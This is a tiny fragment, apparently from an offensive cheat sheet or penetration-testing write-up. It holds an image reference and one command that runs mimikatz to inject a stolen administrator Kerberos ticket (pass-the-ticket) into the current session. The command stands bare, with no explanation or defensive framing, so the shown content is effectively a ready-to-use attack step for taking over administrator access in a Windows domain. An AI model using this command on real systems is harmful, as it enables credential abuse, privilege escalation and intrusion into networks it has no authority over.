 mimikatz.exe "kerberos::ptt TGT_administrator.kirbi" exit